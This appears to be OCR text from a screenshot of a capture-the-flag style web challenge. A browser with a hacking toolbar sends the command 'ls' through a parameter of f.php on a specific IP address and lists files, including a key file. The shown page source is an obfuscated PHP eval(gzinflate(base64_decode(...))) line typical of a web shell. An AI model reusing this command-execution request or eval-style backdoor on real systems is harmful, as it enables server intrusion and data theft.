 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
采购平台登录
124.70.71.251:41252/f.php?a=ls
搜索
JS
ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://124.70.71.251:41252/f.php?a=ls
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
f.php index.html key_823364229399.php static
-------------当前页面源码----key在根目录------------------
<?php
eval(gzinflate(base64_decode(&40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA==&)));
?>
完成
pr